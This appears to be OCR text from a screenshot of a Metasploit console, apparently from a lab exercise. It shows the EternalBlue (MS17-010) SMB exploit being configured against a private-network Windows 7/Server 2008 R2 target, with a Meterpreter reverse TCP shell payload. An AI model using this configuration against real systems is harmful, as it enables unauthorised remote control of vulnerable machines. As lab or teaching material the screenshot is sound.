 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.59.141
rhosts => 192.168.59.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.59.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.59.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs